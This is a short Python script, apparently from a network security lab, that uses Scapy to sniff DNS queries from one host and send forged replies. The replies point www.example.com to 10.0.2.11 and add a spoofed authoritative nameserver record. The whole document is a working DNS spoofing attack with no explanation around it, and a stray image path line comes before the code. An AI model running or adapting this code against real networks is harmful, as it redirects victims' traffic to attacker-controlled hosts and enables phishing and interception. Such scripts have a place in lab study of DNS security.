 #!/usr/bin/python
from scapy.all import *

def spoof_pkt(pkt):
        if (DNS in pkt and b'www.example.com' in pkt[DNS].qd.qname):
                IP_pkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                UDP_packet = UDP(dport=pkt[UDP].sport, sport=53)
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', rdata='10.0.2.11',ttl=3600)
                NSsec = DNSRR(rrname="example.com", type='NS',rdata='ns.somewhere.com',ttl=3600)
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1,rd=0,qdcount=1,qr=1,ancount=1, nscount=1,a
n=Anssec, ns=NSsec)
                spoofed_pkt = IP_pkt/UDP_packet/DNSpkt
                send(spoofed_pkt)
                spoofed_pkt.show()

pkt = sniff(filter="udp and src host 10.0.2.12 and dst port 53", prn=spoof_pkt)
~